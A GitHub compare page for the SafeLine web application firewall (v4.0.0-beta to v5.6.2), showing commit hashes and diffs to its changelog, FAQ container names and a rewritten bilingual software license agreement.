Compare commits
184 Commits
v4.0.0-bet
...
v5.6.2
| Author | SHA1 | Date | |
|---|---|---|---|
|
|
60dc4dd14d | ||
|
|
16f8852d05 | ||
|
|
7028592b4c | ||
|
|
a3bf0edab3 | ||
|
|
50f75d8c77 | ||
|
|
f58855d385 | ||
|
|
c69293f787 | ||
|
|
054b6e1fa2 | ||
|
|
c0d563855a | ||
|
|
c229d86ef9 | ||
|
|
5ff3b69fe4 | ||
|
|
58a9552d04 | ||
|
|
afbe426448 | ||
|
|
cbdd538ecb | ||
|
|
e82d692665 | ||
|
|
bb4e9eca9f | ||
|
|
b74cc5600a | ||
|
|
43e5fd4c43 | ||
|
|
2666952087 | ||
|
|
9963e9c4c8 | ||
|
|
5ed5677e83 | ||
|
|
abbcc93fdc | ||
|
|
6abab2eac9 | ||
|
|
22cc37a1ee | ||
|
|
cbb2b2e275 | ||
|
|
822995e0d3 | ||
|
|
5dd94ca743 | ||
|
|
a6aec88455 | ||
|
|
671654206e | ||
|
|
faba892880 | ||
|
|
6abd504909 | ||
|
|
ec1ef66fb4 | ||
|
|
0dafcac061 | ||
|
|
f900dba08b | ||
|
|
ad4bf766cf | ||
|
|
aa695d5e59 | ||
|
|
ca0c55c035 | ||
|
|
a45a7f5593 | ||
|
|
a8df77d297 | ||
|
|
9c30d44d51 | ||
|
|
aab1852737 | ||
|
|
af908bc7ef | ||
|
|
905b19dce7 | ||
|
|
16f5205693 | ||
|
|
aec9095d7e | ||
|
|
8232677658 | ||
|
|
94b6fabc5f | ||
|
|
d65f689b26 | ||
|
|
9da2f189b4 | ||
|
|
d1e007cdc0 | ||
|
|
1cff17ea6d | ||
|
|
4c3b955b92 | ||
|
|
6e04f0b10f | ||
|
|
4a7ad7527e | ||
|
|
dd66ebc5c1 | ||
|
|
93698a7fe9 | ||
|
|
50a250c2a6 | ||
|
|
a469450be1 | ||
|
|
f3475a362f | ||
|
|
e10ccaf440 | ||
|
|
9748d8587f | ||
|
|
a66b82d878 | ||
|
|
d081ae11ea | ||
|
|
37960b6c70 | ||
|
|
f92b914551 | ||
|
|
e5ede1c94f | ||
|
|
75c9510aa5 | ||
|
|
3593b12c67 | ||
|
|
80e2616c19 | ||
|
|
b61a1bd169 | ||
|
|
d0165d5a1c | ||
|
|
3a549322af | ||
|
|
7d5328d7e6 | ||
|
|
9d4b987c93 | ||
|
|
ac15c5f015 | ||
|
|
7d0dcf828c | ||
|
|
fa642c12c9 | ||
|
|
a4a178bdfd | ||
|
|
43c40ec29f | ||
|
|
e967686adc | ||
|
|
58f65d6cca | ||
|
|
6941f74d2e | ||
|
|
7971e0ae5a | ||
|
|
8d7592a02b | ||
|
|
50b50d92bf | ||
|
|
812e878680 | ||
|
|
51b11777e4 | ||
|
|
e5e7b9a3af | ||
|
|
d87249c35b | ||
|
|
8a6bbf5ae6 | ||
|
|
060c3963d2 | ||
|
|
b0ff869012 | ||
|
|
2307d1bc2f | ||
|
|
5ab03f318a | ||
|
|
062da58867 | ||
|
|
5643069f99 | ||
|
|
004164a4c4 | ||
|
|
1da8bbd3ba | ||
|
|
a0656da78d | ||
|
|
ce98cfebfe | ||
|
|
84706be801 | ||
|
|
22aa38ea6b | ||
|
|
c1157d07c1 | ||
|
|
c078203533 | ||
|
|
b374a952ea | ||
|
|
134c9ed686 | ||
|
|
c9ec8061a6 | ||
|
|
e9f03d7579 | ||
|
|
4d5b93c350 | ||
|
|
a12ac7a1e5 | ||
|
|
f20d604d73 | ||
|
|
a76808ddd9 | ||
|
|
c645d6abc8 | ||
|
|
d7a412bab1 | ||
|
|
5313a354a5 | ||
|
|
680d0684bf | ||
|
|
3e758a40cf | ||
|
|
f447a350e4 | ||
|
|
3f3279a738 | ||
|
|
f44a4563e0 | ||
|
|
805131074d | ||
|
|
8faba5721e | ||
|
|
d7bd04d82d | ||
|
|
0e4ad790c1 | ||
|
|
20d30498f0 | ||
|
|
5d5085020e | ||
|
|
4228ad811d | ||
|
|
6ef0a622e7 | ||
|
|
fb930f83cd | ||
|
|
8e6ffcc97e | ||
|
|
f33dbb5c2b | ||
|
|
70f3e60ea9 | ||
|
|
eb926212c8 | ||
|
|
7a535aa59f | ||
|
|
e2c2abdc3c | ||
|
|
20fdfef58f | ||
|
|
c03749402a | ||
|
|
57b99170f7 | ||
|
|
f60c5f3ed1 | ||
|
|
769ea14e52 | ||
|
|
025d13670a | ||
|
|
d069ed0c3d | ||
|
|
64c61d42f9 | ||
|
|
0d1dde0205 | ||
|
|
97e6499d94 | ||
|
|
3b2bfa56f3 | ||
|
|
9a01aaeafd | ||
|
|
64dea93318 | ||
|
|
6401f3aba8 | ||
|
|
086c62a3ba | ||
|
|
1b31d3229a | ||
|
|
591e3598e6 | ||
|
|
0fbc727e0c | ||
|
|
e91f2d40d4 | ||
|
|
097c8f7676 | ||
|
|
150eec4585 | ||
|
|
ead80a58d7 | ||
|
|
a960361348 | ||
|
|
c80aff05bc | ||
|
|
694c5e35bd | ||
|
|
c236378f01 | ||
|
|
3e75e7c6b6 | ||
|
|
2bff3ecf9d | ||
|
|
6651db33a7 | ||
|
|
e7bccbaf6e | ||
|
|
bc91a9834f | ||
|
|
81edced29d | ||
|
|
1ef873dcc3 | ||
|
|
8d49f7045d | ||
|
|
dad3deb482 | ||
|
|
cd13c08a2f | ||
|
|
045ec5f44e | ||
|
|
094211f28f | ||
|
|
93c9739292 | ||
|
|
3a468d6af5 | ||
|
|
77adc02bd9 | ||
|
|
7ccea91046 | ||
|
|
6f264ce8d3 | ||
|
|
b108b6feff | ||
|
|
1692fff007 | ||
|
|
4f503d358a | ||
|
|
6c44959c49 | ||
|
|
e0fe48bebf | ||
|
|
f23da8a9b9 |
258
CHANGELOG.md
@@ -1,5 +1,263 @@
|
||||
# SAFELINE-CE CHANGELOG
|
||||
|
||||
## [5.6.2] - 2024-05-23
|
||||
|
||||
### 优化
|
||||
* 身份认证、控制台登录设置可以一键随机一个密码
|
||||
* 添加/编辑自定义规则时,如果未保存直接关闭弹窗,会增加一个确认提醒([#761](https://github.com/chaitin/SafeLine/issues/761)))
|
||||
* 修复申请免费证书时,域名中带空格或者输入多个域名时会申请失败的问题(报错 onflicting server name ... on 0.0.0.0:80 的问题)
|
||||
* 修复申请证书和添加站点的时候,域名中带空格会报错 “域名不匹配” 的问题([#596](https://github.com/chaitin/SafeLine/issues/596)))
|
||||
* 修复站点为观察模式时,也会拦截一些补充规则的问题
|
||||
* 修复某些情况下免费证书无法续期的问题
|
||||
* 优化一些 UI 交互细节
|
||||
|
||||
## [5.6.1] - 2024-05-17
|
||||
|
||||
### 修复
|
||||
* 修复无法申请 acme 证书的问题
|
||||
|
||||
|
||||
## [5.6.0] - 2024-05-16
|
||||
|
||||
### 新增
|
||||
* 自定义规则的部分匹配内容支持输入多个值,多个值之间为 “或 (OR)” 关系
|
||||
* 专业版支持自定义人机验证的底部文字,替代雷池版权信息
|
||||
|
||||
### 优化
|
||||
* 502、504 异常页面适配手机端
|
||||
* 编辑站点时,根据需要自动调大 xx_hash_bucket_size、xx_hash_max_size,避免这两种配置不足报错
|
||||
* 修复有时无法采集到站点资源的问题
|
||||
* 优化一些界面交互细节
|
||||
|
||||
## [5.5.2] - 2024-05-10
|
||||
|
||||
### 修复
|
||||
* 修复 IP 组详情某些情况下与老版本不兼容的问题
|
||||
|
||||
## [5.5.1] - 2024-05-10
|
||||
|
||||
### 修复
|
||||
* 修复自定义规则选择 IP 组时规则不生效的问题
|
||||
|
||||
## [5.5.0] - 2024-05-09
|
||||
|
||||
### 新增
|
||||
* 站点列表支持一键配置高级防护规则
|
||||
|
||||
### 优化
|
||||
* 黑白名单、人机验证、身份认证 页面合并为 “自定义规则”,简化导航
|
||||
* 黑白名单、身份认证 规则增加 “触发次数” “通过次数” 统计
|
||||
* 注:同一种规则类型内,触发的优先级为 新添加的自定义规则 > 旧添加的自定义规则 > 站点列表上一键配置的高级防护规则
|
||||
* 站点资源统计逻辑优化
|
||||
* 修复有时候免费证书临期不会自动续期的问题
|
||||
* 修复匹配条件中 ipv6 地址展示不正确的问题([#830](https://github.com/chaitin/SafeLine/issues/830))
|
||||
* 优化一些 UI 交互细节
|
||||
|
||||
## [5.4.0] - 2024-04-25
|
||||
|
||||
### 新增
|
||||
* 源 IP 获取方式增加 XFF
|
||||
* 专业版增加 系统设置->检测引擎性能配置,可以根据设备的配置等级选择不同的性能模式
|
||||
|
||||
### 优化
|
||||
* 修复浏览器内核版本 < Chromium 93 时,点击智能 AI 分析页面会崩溃的问题
|
||||
* 修复少数情况下,限频没有正常封禁 IP 的问题
|
||||
* 优化 luigi 统计算法,解决 CPU 占用过高的问题
|
||||
* 优化一些 UI 交互细节
|
||||
|
||||
## [5.3.3] - 2024-04-18
|
||||
|
||||
### 优化
|
||||
* 日志列表不返回 IP 组全部内容,降低访问耗时
|
||||
* 修复基础统计 -> 4xx 数量中,把人机验证拦截也计入了的问题
|
||||
* 修复高级统计 -> 来源域名、来源页面中,把内部跳转也计入了的问题
|
||||
* 修复上游有多个域名时,获取不到正确 title 和 icon 的问题([#821](https://github.com/chaitin/SafeLine/issues/821))
|
||||
* 修复筛选 UI 错位问题([#789](https://github.com/chaitin/SafeLine/issues/789))
|
||||
* 修复其他一些已知问题
|
||||
|
||||
## [5.3.2] - 2024-04-12
|
||||
|
||||
### 修复
|
||||
* 修复了地理位置库识别错误的问题
|
||||
|
||||
### 优化
|
||||
* 优化了一些 UI 交互细节
|
||||
|
||||
## [5.3.1] - 2024-04-11
|
||||
|
||||
### 新增
|
||||
* 专业版支持*钉钉告警*
|
||||
* 专业版新增高级数据统计
|
||||
|
||||
### 优化
|
||||
* 上线新版智能 AI 攻击分析,分析结果由长亭问津安全大模型提供,大幅度提升安全分析效果
|
||||
* 支持全种类的攻击分析,包含 注入、CSRF、SSRF、后门等
|
||||
* 标准化输出内容,例如 攻击影响、意图分析、防护建议等
|
||||
* 优化站点上游服务器的格式校验([#792](https://github.com/chaitin/SafeLine/issues/792) 中涉及问题)
|
||||
* 修复了其他一些已知问题
|
||||
* 优化了一些 UI 交互细节
|
||||
|
||||
## [5.2.0] - 2024-03-28
|
||||
|
||||
### 新增
|
||||
|
||||
* 黑白名单、人机验证、身份认证中,规则匹配条件增加 “Method”(请求方法),方便对 POST、PUT、DELETE 等客户端操作进行限制
|
||||
* 攻击原始日志的防护模块为 “补充规则” 时,“命中规则” 处增加规则的 ID
|
||||
|
||||
### 优化
|
||||
|
||||
* 优化导航,调整功能位置,方便寻找:
|
||||
* 证书管理 移动到 防护站点->证书管理
|
||||
* IP 组 移动到 防护配置->通用配置->IP 组
|
||||
* 源 IP 获取方式、站点通用配置 移动到 防护站点->代理设置
|
||||
* 拦截页面附加说明、自定义拦截页面、IP 情报共享计划 移动到 防护配置->通用配置->拦截页面、IP 情报共享计划
|
||||
* 雷池控制台登录设置、雷池控制台证书、Syslog 设置、系统信息 移动到一级导航 系统设置
|
||||
* 密码登录框增加请求频率限制,提高暴力猜解的难度
|
||||
* 免费证书由过期前 10 天自动续期,改为过期前 30 天就自动续期
|
||||
* 修复站点数量较多时,站点管理处采集不到资源的问题
|
||||
* 修复移动端点击登录页的 “忘记密码” 无法弹出重置命令的问题
|
||||
* 修复 syslog 因请求内容较多被截断时,json 格式会被截得不合法的问题
|
||||
* 修复其他一些已知问题
|
||||
* 优化一些 UI 交互细节
|
||||
|
||||
## [5.1.0] - 2024-03-21
|
||||
|
||||
### 新增
|
||||
|
||||
- 专业版支持 syslog 转发攻击日志到外部服务器。
|
||||
|
||||
### 修复
|
||||
|
||||
- 修复某些情况下站点资源批量删除失败的问题。
|
||||
- 修复身份认证中配置 ip 组规则时功能异常的问题。
|
||||
- 修复某些攻击日志不显示地址位置的问题。
|
||||
- 修复页面缓存导致显示错误的问题。
|
||||
- 修复其他一些已知问题。
|
||||
|
||||
## [5.0.0] - 2024-03-14
|
||||
|
||||
### 新增
|
||||
|
||||
- 社区版支持密码登录。系统登录方式改为 密码+可选开启二步验证
|
||||
- 专业版
|
||||
- 支持添加多个用户
|
||||
- 支持导出攻击日志为 .csv 文件
|
||||
- 站点的负载均衡支持 IP Hash 算法、最小连接数算法
|
||||
|
||||
### 修复
|
||||
|
||||
- 修复 luigi 容器有时负载过高降不下来的问题
|
||||
- 修复其他一些已知问题
|
||||
|
||||
## [4.4.2] - 2024-03-09
|
||||
|
||||
### 修复
|
||||
|
||||
- 修复 FVM 服务在某些情况下 TCP 连接异常升高的问题
|
||||
|
||||
## [4.4.1] - 2024-03-07
|
||||
|
||||
### 优化
|
||||
|
||||
- 专业版支持在明亮主题和黑金主题之间切换
|
||||
- 优化人机验证([#693](https://github.com/chaitin/SafeLine/issues/693),云端更新,历史版本也生效)
|
||||
- 降低旋转图片的误差要求
|
||||
- 图片不容易对齐时,支持刷新图片
|
||||
- 修复一些低版本浏览器转不动图片的问题
|
||||
- 删除某些特别难对齐的图片
|
||||
- 优化一些界面 UI 和交互细节
|
||||
|
||||
### 修复
|
||||
|
||||
- 修复防护配置某些极端情况下会失效的问题
|
||||
- 修复向 luigi 发大量日志后,CPU 占用畸高不下的问题
|
||||
- 修复升级或重启后限频可能失效,直到修改任意防护配置的问题
|
||||
- 修复站点选择证书后再直接关闭 SSL,证书管理处 “使用站点” 仍然显示该站点的问题([#656](https://github.com/chaitin/SafeLine/issues/656))
|
||||
- 修复攻击事件页面中,允许把 IP 加入至内置 IP 组的问题
|
||||
- 修复其他一些已知问题
|
||||
|
||||
## [4.4.0] - 2024-02-29
|
||||
|
||||
### 新增
|
||||
|
||||
- 支持升级至专业版,包含内容:
|
||||
- 自定义拦截页面
|
||||
- 商用地理位置库
|
||||
- 额外补充规则
|
||||
- 节点负载均衡
|
||||
- 专属黑金主题
|
||||
|
||||
### 优化
|
||||
|
||||
- 大幅优化频率限制的即时性,解决限频延迟时间过长的问题
|
||||
|
||||
## [4.1.1] - 2024-01-11
|
||||
|
||||
### 修复
|
||||
|
||||
- 修复 IP 组在线订阅失败时会保存错误内容的问题
|
||||
|
||||
## [4.1.0] - 2024-01-11
|
||||
|
||||
### 新增
|
||||
|
||||
- 拦截日志一键复制为 cURL ([#531](https://github.com/chaitin/SafeLine/issues/531))
|
||||
|
||||
### 优化
|
||||
|
||||
- IP 组若为在线订阅,显示更新时间([#574](https://github.com/chaitin/SafeLine/issues/574))
|
||||
- 优化 safeline-fvm 容器重启速度,重启时间减少 10s
|
||||
- 优化 safeline-mgt 容器镜像层数,从 39 层下降到 24 层
|
||||
|
||||
### 修复
|
||||
|
||||
- 修复日志列表 IP 来源地区未翻译国家编号的问题([#578](https://github.com/chaitin/SafeLine/issues/578))
|
||||
- 修复英文翻译问题([#591](https://github.com/chaitin/SafeLine/issues/591))
|
||||
- 修复雷池管理后台证书更新后未自动重启问题
|
||||
|
||||
## [4.0.2] - 2024-01-06
|
||||
|
||||
### 修复
|
||||
|
||||
- 管理后台 mgt 启动时提示证书异常
|
||||
- 统计页面中 QPS 数据统计方法由窗口时间(5s)改为按秒计算平均值
|
||||
|
||||
## [4.0.1] - 2024-01-05
|
||||
|
||||
### 修复
|
||||
|
||||
- safeline-luigi 容器打印与功能无关的错误日志
|
||||
- 统计页面中不显示 QPS 数据
|
||||
|
||||
## [4.0.0] - 2024-01-05
|
||||
|
||||
### 新增
|
||||
|
||||
- 完整支持 **流式语义分析检测**,包含 协议解析、解码、模式匹配 三个阶段的改造,解决经典 “大包绕过” 问题
|
||||
- IP 组支持通过 URL 在线订阅内容([#414](https://github.com/chaitin/SafeLine/issues/414))
|
||||
- 新增 “搜索引擎爬虫 IP”,包含 Google、Bing、百度、360 的爬虫 IP([#374](https://github.com/chaitin/SafeLine/issues/374)、[#399](https://github.com/chaitin/SafeLine/issues/399))
|
||||
- 出厂预置 “搜索引擎爬虫白名单” 和 “长亭社区恶意 IP 情报黑名单”,方便配置
|
||||
|
||||
### 优化
|
||||
- 支持类 ChatGPT 应用的流式 HTTP 响应([#513](https://github.com/chaitin/SafeLine/issues/513))
|
||||
- 在 证书管理 编辑证书后,若证书正被站点使用,自动重启 nginx 使新证书生效([#534](https://github.com/chaitin/SafeLine/issues/534))
|
||||
- safeline-fvm 容器体积减小 60%
|
||||
- safeline-mgt 服务减少宿主机文件依赖
|
||||
- safeline-mgt 服务日志全部写入 docker 标准输出,默认仅输出启动信息和错误日志,减小磁盘占用
|
||||
- safeline-mgt 服务、safeline-tengine 服务支持运行时日志输出范围设置,方便问题调试
|
||||
- 更新 compose.yaml 文件配置,移除非必要环境变量配置,规范环境变量名称,移除非必要卷配置
|
||||
- 增加新统计服务 safeline-luigi,为更精细的统计能力做准备
|
||||
- 优化若干 UI 交互、文字描述、英文翻译的细节(感谢国际友人的帮助)
|
||||
- 修复 3.16 以及之前版本的一些问题:
|
||||
- safeline-tcd 启动时因启动顺序导致输出错误提示
|
||||
- http 强制跳转到 https 功能未生效
|
||||
- 修复 4.0.0-beta.x 版本中的一些问题:
|
||||
- 登录雷池失败,提示 HTTP/2 协议错误([#564](https://github.com/chaitin/SafeLine/issues/564))
|
||||
- 升级脚本未正常检测到雷池安装目录([#561](https://github.com/chaitin/SafeLine/pull/561),感谢热心网友 nmgliangwei)
|
||||
- safeline-mgt 持续输出版本号错误日志
|
||||
- 拦截页面未显示时间
|
||||
|
||||
|
||||
## [4.0.0-beta.3] - 2023-12-28
|
||||
|
||||
### 优化
|
||||
|
||||
8
FAQ.md
@@ -24,9 +24,9 @@ As shown, you shall install `docker` first. Try `curl -fLsS https://get.docker.c
|
||||
|
||||
As shown, you shall install `docker compose v2`. Try `[Install Docker Compose](https://docs.docker.com/compose/install/)`
|
||||
|
||||
### safeline-postgres: Operation not permitted
|
||||
### safeline-pg: Operation not permitted
|
||||
|
||||
`docker logs -f safeline-postgres` with error `Operation not permitted`
|
||||
`docker logs -f safeline-pg` with error `Operation not permitted`
|
||||
|
||||
Upgrade your docker engine and retry.
|
||||
|
||||
@@ -94,9 +94,9 @@ As shown, you shall start docker first. Try `systemctl start docker`.
|
||||
|
||||
端口冲突,根据报错信息中的端口号,排查是哪个服务占用了,手动处理冲突。
|
||||
|
||||
### safeline-postgres 出现 Operation not permitted
|
||||
### safeline-pg 出现 Operation not permitted
|
||||
|
||||
`docker logs -f safeline-postgres` 容器日志中看到 `Operation not permitted` 报错
|
||||
`docker logs -f safeline-pg` 容器日志中看到 `Operation not permitted` 报错
|
||||
|
||||
可能是您的 docker 版本过低,升级 docker 到最新版本尝试一下。
|
||||
|
||||
|
||||
266
LICENSE.md
@@ -1,59 +1,241 @@
|
||||
## 软件许可证
|
||||
# 软件许可协议
|
||||
|
||||
本许可证(以下简称“许可证”)适用于您所获取的软件(以下简称“软件”),请您在使用本软件前仔细阅读以下条款。使用本软件表示您同意并接受本许可证的条款。
|
||||
本软件许可协议(以下简称"本协议")是您与北京长亭科技有限公司(以下简称"长亭")订立的具有法律约束力的协议,约束您对长亭发布的雷池社区版软件(以下简称"雷池")的安装与使用。**请您在使用本软件前仔细阅读以下条款,特别是免除或者限制责任的条款。安装、使用本软件表示您同意并接受本协议的条款。如果您不同意本协议条款,您应当立即卸载并停止使用雷池。**
|
||||
|
||||
1. **版权声明**
|
||||
本产品的所有代码、镜像、文件其版权均属于北京长亭科技有限公司。
|
||||
**【协议的有效期】** 本协议将持续有效,直至您卸载和删除您下载或控制的雷池社区版软件的所有副本。
|
||||
|
||||
2. **使用许可**
|
||||
在遵守本许可证条款的前提下,您有权在单一设备上安装、运行本软件,仅用于个人非商业目的。
|
||||
**【协议的修改与更新】** 长亭将不时对本协议予以更新,更新内容一经正式发布即成为本协议不可分割的组成部分。**在更新内容发布后继续使用雷池即表示您同意新的条款;如果您不同意新的条款,您应当卸载并停止使用雷池。**
|
||||
|
||||
3. **禁止事项**
|
||||
您不得对本软件进行以下行为:
|
||||
a) 破解、逆向工程、反编译、反汇编等行为;
|
||||
b) 二次包装、修改、改编、复制、翻译、再许可或制作衍生作品;
|
||||
c) 用于商业用途或任何盈利活动;
|
||||
d) 未经授权的传播、分发、出售、出租本软件;
|
||||
e) 将本软件与侵犯他人知识产权或违反法律法规的内容、行为结合。
|
||||
**【术语的翻译】** 如果长亭为您提供了这些条款的英文版本的翻译,您同意该翻译仅为您提供方便,并且这些条款的英文版本将同样约束您与长亭的关系。如果这些条款的中文版本与英文版本之间存在任何矛盾,以中文版本为准。
|
||||
|
||||
4. **保留权利**
|
||||
本软件的版权归原作者所有,除本许可证明确授权外,所有其他权利均由原作者保留。未经原作者明确授权,您不得行使本许可证未明确授权的其他权利。如超出授权使用,原作者保留追究法律责任的权利。
|
||||
**【许可范围】**
|
||||
|
||||
5. **免责声明**
|
||||
本软件按“现状”提供,不提供任何形式的保证,包括但不限于对适销性、适用于特定用途、无侵权等方面的保证。原作者对于因使用本软件而造成的任何损失、损害、诉讼等不承担责任。
|
||||
1. 在遵守本协议条款的前提下,您有权在单一设备上安装、运行本软件。
|
||||
|
||||
6. **终止条款**
|
||||
本许可证自您接受之日起生效,直至终止。如您未遵守本许可证的任何条款,原作者有权随时终止本许可证。一旦许可证终止,您必须停止使用本软件,并销毁您拥有或控制的所有副本。
|
||||
2. 雷池社区版软件是许可给您的,而非出售给您的。在本协议有效期内,并且在您遵守本协议的前提下,长亭授予您非排他性,不可转让,不可分配,不可再许可,可撤销的许可。
|
||||
|
||||
7. **适用法律与争议解决**
|
||||
本许可证受原作者所在国家或司法管辖区法律的约束并依据其解释。任何因本许可证引起的或与其相关的争议应通过协商解决。如协商无果,任何一方均可将争议提交原作者所在国家或司法管辖区的有管辖权的法院解决。
|
||||
**【知识产权声明】** 本软件的所有代码、镜像、文件其版权、商标等知识产权均属于北京长亭科技有限公司。
|
||||
|
||||
## License
|
||||
**【禁止事项】** 您不得、也不得促使、协助或授权他人对本软件进行以下行为:
|
||||
|
||||
This License (hereinafter referred to as "License") applies to the software you have obtained (hereinafter referred to as "Software"). Please read the following terms carefully before using the Software. Using the Software indicates your agreement and acceptance of the terms of this License.
|
||||
1. 破解、逆向工程、反编译、反汇编、转换为其他编程语言等以尝试获取本软件的源代码或本软件所产生的内在数据文件;
|
||||
|
||||
1. **Copyright Notice**
|
||||
All codes, images, and files of this product are copyrighted by Beijing Chaitin Future Technology Co.,Ltd
|
||||
2. 二次包装、修改、改编、复制、翻译、再许可或制作衍生作品;
|
||||
|
||||
2. **Usage Permission**
|
||||
Subject to compliance with the terms of this License, you are granted the right to install and run the Software on a single device for personal non-commercial purposes only.
|
||||
3. 出租、出售、再许可、分发、传播、直接共享、商品化、转让本软件;
|
||||
|
||||
3. **Prohibitions**
|
||||
You shall not engage in the following activities in relation to the Software:
|
||||
a) Cracking, reverse engineering, decompiling, disassembling, or other similar actions;
|
||||
b) Repackaging, modifying, adapting, copying, translating, sublicensing, or creating derivative works;
|
||||
c) Using for commercial purposes or any profit-making activities;
|
||||
d) Unauthorized dissemination, distribution, sale, or rental of the Software;
|
||||
e) Combining the Software with content or actions that infringe upon the intellectual property rights of others or violate laws and regulations.
|
||||
4. 解决或绕过本软件中的任何技术限制;
|
||||
|
||||
4. **Reservation of Rights**
|
||||
The copyright of the Software belongs to the original author. All other rights not expressly granted in this License are reserved by the original author. You may not exercise any other rights not expressly granted in this License without the explicit authorization of the original author.If used beyond the scope of the authorization, the original author reserves the right to pursue legal liability.
|
||||
5. 修改或删除本软件上关于本软件的版权声明、商标或其他知识产权声明;
|
||||
|
||||
5. **Disclaimers**
|
||||
The Software is provided "as is" without any warranties of any kind, including but not limited to warranties of merchantability, fitness for a particular purpose, or non-infringement. The original author shall not be liable for any loss, damage, litigation, or any other consequences resulting from the use of the Software.
|
||||
6. 以本软件为基础和主要技术能力输出物,提供商业化的云服务或网络服务;
|
||||
|
||||
6. **Termination**
|
||||
This License shall be effective upon your acceptance and shall continue in effect until terminated. The original author reserves the right to terminate this License at any time if you fail to comply with any of the terms and conditions of this License. Upon termination, you must cease all use of the Software and destroy all copies in your possession or control.
|
||||
7. 对本软件作出任何陈述或保证;
|
||||
|
||||
7. **Applicable Law and Dispute Resolution**
|
||||
This License shall be governed by and construed in accordance with the laws of the country or jurisdiction where the original author is located. Any disputes arising from or in connection with this License shall be resolved through negotiation. In case no settlement can be reached through negotiation, either party may submit the dispute to the competent court of the country or jurisdiction where the original author is located.
|
||||
8. 将本软件与侵犯他人知识产权或违反法律法规的内容、行为结合。例如:(1)利用本软件发表、传送、传播、储存违反国家法律、危害国家安全、社会稳定、公序良俗的内容,或任何不当的、侮辱诽谤的、淫秽的、暴力的及任何违反国家法律法规政策的内容;(2)违法使用本软件,包括但不限于侵犯、挪用或以其他方式侵犯任何第三方的任何合法权利。
|
||||
|
||||
**【免责声明】**
|
||||
|
||||
**本软件是按照现有技术和条件所能达到的现状提供的,长亭不提供任何形式的保证,** 包括但不限于:
|
||||
|
||||
1. 对于因使用或无法使用本软件而造成的任何直接、间接、附带、特殊或重大损害、利润损失或业务中断,长亭不承担任何责任,即使长亭已被告知相关损害;
|
||||
|
||||
2. 长亭无组织本软件的交流社区的义务与责任,不承担因技术交流导致某一方故障而产生的经济损失以及相关责任;
|
||||
|
||||
3. 长亭不对本软件的无故障、适用性、可用性、准确性、质量满意度等做任何形式的保证;
|
||||
|
||||
4. 长亭不保证该本软件可以满足您的要求,也不保证其操作不会中断或没有错误,或者将纠正缺陷;
|
||||
|
||||
5. 长亭对本软件提供的任何信息或建议均不构成任何担保;
|
||||
|
||||
6. 用户因使用本软件违反国家法律法规的,长亭不承担任何责任。
|
||||
|
||||
**【软件的获取】** 您可直接从长亭官方认证的渠道获取本软件。如果您从非长亭官方认证的第三方获取本软件或与本软件名称相同的安装程序,长亭无法保证该软件能够正常使用,并对因此给您造成的损失不承担责任。
|
||||
|
||||
**【软件的更新】** 为了完善用户体验,增强雷池社区版软件的功能及性能,长亭将会不断努力开发新的功能,并为您不定期提供软件更新。新版本发布后,旧版本的软件可能无法使用。长亭不保证旧版雷池社区版软件的稳定性和可使用性,请您随时核对并下载最新版本。
|
||||
|
||||
**【信息收集】** 在本软件安装和使用的过程中,长亭将收集部分数据和信息,如本软件的版本、语言、IP地址等,但长亭不会收集个人身份信息、个人生物识别信息等足以识别出特定自然人的信息,长亭仅将收集的信息用于确认您使用的雷池版本情况和雷池功能板块的使用频率,从而改善和优化软件功能。
|
||||
|
||||
**【数据安全保证】** 长亭在使用过程中不会收集、传输、存储其安装载体中的具体数据,您需要自行负责您的数据安全与备份。您理解并同意长亭无法提供找回丢失数据等服务。
|
||||
|
||||
**【权利保留】** 本软件的版权归长亭所有,除本协议明确授权外,所有其他权利均由长亭保留。未经长亭明确授权,您不得行使本协议未明确授权的其他权利。如超出授权使用,长亭保留追究法律责任的权利。
|
||||
|
||||
**【责任范围】** 在法律允许的最大范围内,在任何情况下,长亭均不对任何直接的,附带的,特殊的,间接的或后果性的损失或利润损失,数据损失,商誉损失,业务中断或任何其他形式的损失负责,对由您的使用或无法使用雷池社区版软件引起或与之相关的其他损害或损失概不负责。
|
||||
|
||||
**【法律适用与争议解决】** 本协议受中华人民共和国大陆地区(不含港澳台地区)法律管辖,并按之解释。因本协议引起的或与本协议有关的任何争议应优先通过协商解决。如协商无果,任何一方可将争议提交长亭所在地人民法院通过诉讼方式解决。
|
||||
|
||||
**【条款可分离】** 如本协议的任何条款被视作无效或无法执行,则上述条款可被分离,其余部分则仍具有法律效力。
|
||||
|
||||
**【专业版】** 雷池商业/企业版本(非社区版)的权利受单独条款的约束。
|
||||
|
||||
### The license agreement
|
||||
|
||||
This software license agreement (hereinafter referred to as \"the
|
||||
agreement\") is a legally binding agreement between you and Beijing
|
||||
Chaitin Technology Co., Ltd (hereinafter referred to as \"Chaitin\"),
|
||||
which governs your installation and use of the Leichi Community Edition
|
||||
software (hereinafter referred to as \"Leichi\") released by Chaitin.
|
||||
**Please read the following terms carefully before using this software,
|
||||
especially the terms disclaiming or limiting liability. Installing and
|
||||
using this software indicates your agreement and acceptance of the terms
|
||||
of this agreement. If you do not agree to the terms of this agreement,
|
||||
you should immediately uninstall and stop using Leichi.**
|
||||
|
||||
**\[Validity of the Agreement\]** This Agreement will remain in effect
|
||||
until you uninstall and delete all copies of the Leichi Community
|
||||
Edition software you downloaded or controlled.
|
||||
|
||||
**\[Modification and update of the agreement\]** Chaitin will update
|
||||
this agreement from time to time, and the updated content will become an
|
||||
integral part of this agreement once it is officially released.
|
||||
**Continuing to use Leichi after the updated content is released means
|
||||
that you agree to the new terms; if you do not agree to the new terms,
|
||||
you should uninstall and stop using Leichi.**
|
||||
|
||||
**\[Translation of Terms\]** If Chaitin provides you with a translation
|
||||
of the English version of these Terms, you agree that the translation is
|
||||
only for your convenience, and the English version of these Terms will
|
||||
also govern your relationship with Chaitin. If there is any conflict
|
||||
between the Chinese version and the English version of these Terms, the
|
||||
Chinese version shall prevail.
|
||||
|
||||
**\[Permission Scope\]**
|
||||
|
||||
1. Subject to the terms of this agreement, you have the right to
|
||||
install and run this software on a single device.
|
||||
|
||||
2. Leichi Community Edition software is licensed to you, not sold to you.
|
||||
During the term of this Agreement and on the premise that you comply
|
||||
with this Agreement, Chaitin grants you a non-exclusive,
|
||||
non-transferable, non-assignable, non-sublicensable, revocable license.
|
||||
|
||||
**\[Intellectual Property Statement\]** The copyright, trademark and
|
||||
other intellectual property rights of all codes, images and files of
|
||||
this software belong to Beijing Chaitin Technology Co., Ltd.
|
||||
|
||||
**\[Prohibited Behavior\]** You may not, nor may you prompt, assist or
|
||||
authorize others to perform the following actions on this software:
|
||||
|
||||
1. Crack, reverse engineer, decompile, disassemble, convert to other
|
||||
programming languages, etc. in an attempt to obtain the source code of
|
||||
the software or the inherent data files generated by the software;
|
||||
|
||||
